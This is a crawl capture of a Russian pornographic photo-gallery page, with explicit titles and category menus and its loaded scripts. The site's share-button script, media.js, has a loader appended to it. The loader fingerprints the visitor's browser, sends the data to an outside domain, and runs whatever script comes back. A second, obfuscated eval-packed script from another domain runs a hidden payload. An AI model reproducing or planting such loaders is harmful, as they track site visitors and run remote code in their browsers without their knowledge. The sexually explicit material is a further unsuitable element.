

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vchulkah.net/stockings/page/23/
body_size: 4927
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
<title>В чулках - девушки и женщины на порно фото &raquo; Страница 23</title>
<meta name="description" content="Порно фото с девушками и женщинами в чулках. Красивые ножки сексуальных моделей выглядят супер возбуждающе в капроновых чулочках.">
<meta name="keywords" content="в чулках, девушки, женщины, порно, фото">
<link rel="search" type="application/opensearchdescription+xml" href="https://vchulkah.net/index.php?do=opensearch" title="Порно фото галереи и секс фотки vChulkah.net">
<link rel="canonical" href="https://vchulkah.net/stockings/page/23/">
<link rel="stylesheet" href="/panty.css">
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/font-awesome/css/font-awesome.min.css,/templates/erotic/css/engine.css">
<link rel="apple-touch-icon-precomposed" href="/icons/apple-touch-icon.png">
<link rel="manifest" href="/inc/manifest.json">
<link rel="icon" href="/favicon.ico" type="image/x-icon"></head>

<body>
<!-- hoofd -->
<header>
<div class="basy">
<div class="logo"><a href="/"><img src="/estampa/logo.png" alt="Порно фото" width="210"></a></div>
<div class="toph">
<a href="/top20.html">Топ 20</a>
<a href="https://eropho.run/" target="_blank">Эротика</a>
</div>
<div class="xsearch">
<form method="post">
<input autocomplete="off" name="story" placeholder="Введите запрос" type="search" />
<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
<button type="submit">Поиск</button>
</form>
</div>
</div>
</header>
<!-- de inhoud -->
<div class="main">
<div class="glav">
<main>

<div class="speedbar"><div class="over"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://vchulkah.net/" itemprop="item"><span itemprop="name">Порно фото</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://vchulkah.net/stockings/" itemprop="item"><span itemprop="name">В чулках</span></a></span> &raquo; Страница 23</span></div></div>


<h1>В чулках - девушки и женщины на порно фото</h1>

<div id='dle-content'><div class="am">
<a href="https://vchulkah.net/erotic/15-seksualnye-nozhki-na-vysokih-kablukah.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484589394_151_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484589394_151_big.jpg" style="max-width:100%;" alt="Сексуальные ножки на высоких каблуках"><!--dle_image_end-->
<div class="itx">Сексуальные ножки на высоких каблуках</div></a>
<div class="scc">
<ul>
<li>19 810</li>
<li><time datetime="01-16">16-янв, 20:56</time></li>
<li><span class="ratingtypeplus ignore-select" >33</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/boobs/14-zrelaya-zhenschina-s-bolshimi-siskami.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484589343_141_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484589343_141_big.jpg" style="max-width:100%;" alt="Зрелая женщина с большими сиськами"><!--dle_image_end-->
<div class="itx">Зрелая женщина с большими сиськами</div></a>
<div class="scc">
<ul>
<li>16 982</li>
<li><time datetime="01-16">16-янв, 20:54</time></li>
<li><span class="ratingtypeplus ignore-select" >30</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/13-nataliya-razdelas-i-razdvinula-nozhki.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484589035_133_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484589035_133_big.jpg" style="max-width:100%;" alt="Наталия разделась и раздвинула ножки"><!--dle_image_end-->
<div class="itx">Наталия разделась и раздвинула ножки</div></a>
<div class="scc">
<ul>
<li>6 572</li>
<li><time datetime="01-16">16-янв, 20:49</time></li>
<li><span class="ratingtypeplus ignore-select" >15</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/12-golaya-devushka-v-rozovyh-trusikah.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484588785_115_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484588785_115_big.jpg" style="max-width:100%;" alt="Голая девушка в розовых трусиках"><!--dle_image_end-->
<div class="itx">Голая девушка в розовых трусиках</div></a>
<div class="scc">
<ul>
<li>15 297</li>
<li><time datetime="01-16">16-янв, 20:45</time></li>
<li><span class="ratingtypeplus ignore-select" >20</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/11-zazhigatelnaya-bryunetka-so-stroynymi-nozhkami.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484588627_105_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484588627_105_big.jpg" style="max-width:100%;" alt="Зажигательная брюнетка со стройными ножками"><!--dle_image_end-->
<div class="itx">Зажигательная брюнетка со стройными ножками</div></a>
<div class="scc">
<ul>
<li>5 867</li>
<li><time datetime="01-16">16-янв, 20:42</time></li>
<li><span class="ratingtypeplus ignore-select" >13</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/school/9-uchitelnica-hochet-ebli.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484586279_62_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484586279_62_big.jpg" style="max-width:100%;" alt="Учительница хочет ебли"><!--dle_image_end-->
<div class="itx">Учительница хочет ебли</div></a>
<div class="scc">
<ul>
<li>13 362</li>
<li><time datetime="01-16">16-янв, 20:04</time></li>
<li><span class="ratingtypeplus ignore-select" >17</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/8-soblaznitelnaya-blondinka-na-kablukah.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484585211_52_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484585211_52_big.jpg" style="max-width:100%;" alt="Соблазнительная блондинка на каблуках"><!--dle_image_end-->
<div class="itx">Соблазнительная блондинка на каблуках</div></a>
<div class="scc">
<ul>
<li>8 205</li>
<li><time datetime="01-16">16-янв, 19:47</time></li>
<li><span class="ratingtypeplus ignore-select" >14</span></li>
</ul>
</div>
</div><div class="am">
<a href="https://vchulkah.net/erotic/4-krasivaya-devushka-nataly.html"><!--dle_image_begin:https://vchulkah.net/uploads/posts/2017-01/thumbs/1484512408_18_big.jpg|--><img data-src="/uploads/posts/2017-01/thumbs/1484512408_18_big.jpg" style="max-width:100%;" alt="Красивая девушка Nataly"><!--dle_image_end-->
<div class="itx">Красивая девушка Nataly</div></a>
<div class="scc">
<ul>
<li>5 946</li>
<li><time datetime="01-15">15-янв, 22:11</time></li>
<li></li>
</ul>
</div>
</div><div class="pg"><a href="https://vchulkah.net/stockings/">1</a> <span class="nav_ext">...</span> <a href="https://vchulkah.net/stockings/page/14/">14</a> <a href="https://vchulkah.net/stockings/page/15/">15</a> <a href="https://vchulkah.net/stockings/page/16/">16</a> <a href="https://vchulkah.net/stockings/page/17/">17</a> <a href="https://vchulkah.net/stockings/page/18/">18</a> <a href="https://vchulkah.net/stockings/page/19/">19</a> <a href="https://vchulkah.net/stockings/page/20/">20</a> <a href="https://vchulkah.net/stockings/page/21/">21</a> <a href="https://vchulkah.net/stockings/page/22/">22</a> <span>23</span> </div></div>

<div class="fuk"></div>
</main>
<div class="menu">
<nav>
<input class="nav__check" type="checkbox" id="showmenu"/>
<label class="nav__showmenu" for="showmenu" id="vch"><div class="bb_icon"></div></label>
<ul class="menux">
<li><a href="/erotic/" title="Эротика">Эротика</a></li>
<li><a href="/boobs/" title="Большие сиськи">Большие сиськи</a></li>
<li><a href="/milf/" title="Мамаши">Мамаши</a></li>
<li><a href="/lesbian/" title="Лесбиянки">Лесбиянки</a></li>
<li><a href="/hairy/" title="Волосатые киски">Волосатые киски</a></li>
<li><a href="/pussy/" title="Бритые письки">Бритые письки</a></li>
<li><a href="/ass/" title="Попки и жопы">Попки и жопы</a></li>
<li><a href="/fatty/" title="Толстушки">Толстушки</a></li>
<li><a href="/thin/" title="Худышки">Худышки</a></li>
<li><a href="/young/" title="Молодые девки">Молодые девки</a></li>
<li><a href="/toys/" title="Дилдо">Дилдо</a></li>
<li><a href="/sex/" title="Секс фото">Секс фото</a></li>
<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
<li><a href="/stockings/" title="В чулках">В чулках</a></li>
<li><a href="/asian/" title="Азиатки">Азиатки</a></li>
<li><a href="/brunette/" title="Брюнетки">Брюнетки</a></li>
<li><a href="/mature/" title="Зрелые дамы">Зрелые дамы</a></li>
<li><a href="/redhead/" title="Рыжие девушки">Рыжие девушки</a></li>
<li><a href="/ebony/" title="Негритянки">Негритянки</a></li>
<li><a href="/sport/" title="Спортсменки">Спортсменки</a></li>
<li><a href="/school/" title="Училки и студентки">Училки и студентки</a></li>
<li><a href="https://sexreliz.icu/" title="Порно рассказы" target="_blank">Порно рассказы</a></li>
<li><a href="/secretary/" title="Секретарши">Секретарши</a></li>
<li><a href="/rakom/" title="Раком">Раком</a></li>
<li><a href="/private/" title="Частное фото">Частное фото</a></li>
<li><a href="/pantyhose/" title="В колготках">В колготках</a></li>
<li><a href="https://feetlive.net/" title="FeetLive" target="_blank">FeetLive</a></li>
<li><a href="/fetish/" title="Фут фетиш">Фут фетиш</a></li>
</ul>
</nav>
</div>
</div>
</div>
<!-- voettekst -->
<footer>
<div class="evio">
&copy; Copyright 2023 <a href="/">vChulkah.net</a> - порно фото и эротика<br>
Внимание! Наш сайт для взрослой аудитории <a href="/discl.html">Соглашение</a><br>
<!--LiveInternet counter--><a href="#"
target="_blank"><img id="licnt848F" width="21" height="21" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt848F").src=
"//counter.yadro.ru/hit?t41.4;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
<script src="/activity.js" async></script>
<script src="//c.hit.ua/hit?i=85019&g=0&x=3" async></script>
<div class="up-top"></div></div>
</footer>

<script src="/engine/classes/min/index.php?g=general3&amp;v=0ef15"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=0ef15" defer></script>
<script src="/media.js" async></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '78c2a3771fb6166987ac47410106ab9c916ecb69';
var dle_group      = 5;
var dle_skin       = 'erotic';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22241"></script>
<script src='https://formayday.com/services/?id=168475' defer></script>
<script data-cfasync='false'>let ea6ab05ac1_cnt=0,ea6ab05ac1_interval=setInterval(function(){"undefined"!=typeof ea6ab05ac1_country?(clearInterval(ea6ab05ac1_interval),function(){var a;try{a=localStorage.getItem("ea6ab05ac1_uid")}catch(a){}var e=document.createElement("script");e.type="text/javascript",e.charset="utf-8",e.async="true",e.src="https://"+ea6ab05ac1_domain+"/"+ea6ab05ac1_path+"/"+ea6ab05ac1_file+".js?28075&v=3&u="+a+"&a="+Math.random(),document.body.appendChild(e)}()):(ea6ab05ac1_cnt+=1)>=60&&clearInterval(ea6ab05ac1_interval)},500);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09ff2dd948a0438a86df579b6844ae63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=85019&g=0&x=3
body_size: 243
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 85019;
hitua.host_count = 175; hitua.hit_count = 564; hitua.uid_count = 174; hitua.online_count = 3;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vchulkah.net/media.js
body_size: 1476
content:
var Shares={title:"Поделиться",width:800,height:800,init:function(){for(var t=document.querySelectorAll(".social"),e=0,n=t.length;e<n;e++)for(var i=t[e].getAttribute("data-url")||location.href,a=t[e].getAttribute("data-title")||"",o=t[e].getAttribute("data-desc")||"",c=t[e].querySelectorAll("a"),r=0,s=c.length;r<s;r++){var h=c[r].getAttribute("data-id");h&&this.addEventListener(c[r],"click",{id:h,url:i,title:a,desc:o})}},addEventListener:function(t,e,n){var i=this,a=function(){i.share(n.id,n.url,n.title,n.desc)};t.addEventListener?t.addEventListener(e,a):t.attachEvent("on"+e,function(){a.call(t)})},share:function(t,e,n,i){switch(e=encodeURIComponent(e),i=encodeURIComponent(i),n=encodeURIComponent(n),t){case"fb":this.popupCenter("https://www.facebook.com/sharer/sharer.php?u="+e,this.title,this.width,this.height);break;case"tw":var a=n||i||"";n.length>0&&i.length>0&&(a=n+" - "+i),a.length>0&&(a="&text="+a),this.popupCenter("https://twitter.com/intent/tweet?url="+e+a,this.title,this.width,this.height);break;case"telegram":this.popupCenter("https://telegram.me/share/url?url="+e,this.title,this.width,this.height);break;case"pin":this.popupCenter("https://pinterest.com/pin/create/button/?url="+e,this.title,this.width,this.height);break;case"viber":this.popupCenter("viber://forward?text="+e,this.title,this.width,this.height);break;case"whatsapp":this.popupCenter("https://api.whatsapp.com/send?text="+e,this.title,this.width,this.height)}},newTab:function(t){window.open(t,"_blank").focus()},popupCenter:function(t,e,n,i){var a=void 0!==window.screenLeft?window.screenLeft:screen.left,o=void 0!==window.screenTop?window.screenTop:screen.top,c=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-n/2+a,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/3-i/3+o,s=window.open(t,e,"scrollbars=yes, width="+n+", height="+i+", top="+r+", left="+c);window.focus&&s.focus()}};jQuery(document).ready(function(t){t(".social li").on("click",function(){var e=t(this).data("id");if(e){var n=t(this).parent(".social"),i=n.data("url")||location.href,a=n.data("title")||"",o=n.data("desc")||"";Shares.share(e,i,a,o)}}),t("#thumbs-up").on("click",function(){t(this).css("display","none"),t("#share .social").fadeToggle(0)}),t("#share .social .double-right").on("click",function(){t("#thumbs-up").css("display",""),t("#share .social").fadeToggle(0)})}),jQuery(document).ready(function(t){t(window).scroll(function(){console.log(),t(window).scrollTop()>100?t(".nav__check").prop("checked")||t("#vch").animate({top:"-260px"},50):t("#vch").stop(!0).animate({top:"9px"},50)}),t(document).on("click","main, .evio, .basy",function(){t(".nav__check").prop("checked",!1)})}),jQuery(document).ready(function(t){var e=t(".up-top");t(window).scroll(function(){t(this).scrollTop()>300?e.addClass("up-is-visible"):e.removeClass("up-is-visible up-fade-out"),t(this).scrollTop()>1200&&e.addClass("up-fade-out")}),e.on("click",function(e){e.preventDefault(),t("body,html").animate({scrollTop:0},700)})}),function(){var t="156713b649d479f9be75431188ac6bea",e="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+t+"&m=8b06bd00734b28a70a2f90df773a0d14&sid="+parseInt(1e3*Math.random())+"_"+parseInt(1e6*Math.random())+"_"+parseInt(1e9*Math.random())+"&stime="+(new Date).getTime().toFixed(2)+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(t,e){var n=document.createElement("script");n.src=t+"&_epn="+e,n.type="text/javascript",n.setAttribute("data-mrmn-tag","iam"),n.setAttribute("async","async"),document.head?document.head.appendChild(n):document.getElementsByTagName("script")[0].parentNode.insertBefore(n,document.getElementsByTagName("script")[0])};"undefined"==typeof navigator?n(e,1):void 0===navigator.userAgentData?n(e,2):void 0===navigator.userAgentData.getHighEntropyValues?n(e,3):"undefined"==typeof fetch?n(e,4):navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then(function(i){var a={};try{localStorage&&localStorage.getItem("_"+t)&&(a["x-ch-uid"]=btoa(localStorage.getItem("_"+t)))}catch(t){}i.architecture&&(a["x-ch-arc"]=btoa(i.architecture)),i.brands&&i.brands.length>0&&(a["x-ch-br"]=btoa(JSON.stringify(i.brands))),i.mobile&&(a["x-ch-mob"]=btoa(i.mobile)),i.model&&(a["x-ch-mod"]=btoa(i.model)),i.platform&&(a["x-ch-pl"]=btoa(i.platform)),i.platformVersion&&(a["x-ch-plv"]=btoa(i.platformVersion)),fetch(e,{headers:a}).then(function(e){return e.ok,e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+t,e.headers.get("xid")),e.blob()}).then(function(t){var e=URL.createObjectURL(t),n=document.createElement("script");n.src=e,n.type="text/javascript",document.head.appendChild(n)}).catch(function(){n(e,5)})}).catch(function(){n(e)})}();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=168475
body_size: 1899
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe41c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"jJcBHFfbE",13,3,34))